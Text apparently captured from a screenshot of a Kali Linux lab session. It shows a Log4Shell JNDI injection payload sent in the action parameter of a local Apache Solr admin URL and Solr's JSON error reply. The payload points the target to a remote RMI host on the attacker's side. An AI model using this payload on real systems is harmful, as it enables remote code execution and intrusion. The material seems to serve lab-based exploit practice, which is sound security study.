 127.0.0.1:8983/solr/admin/cores?action=${jndi:rmi://192.168.115.128:1099/lisey6}
http://127.0.0.1:8983/solr/admin/cores?action=${jndi:rmi://192.168.115.128:1099
/lisey6}
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi://192.168.115.128:1099/lisey6"
code: 400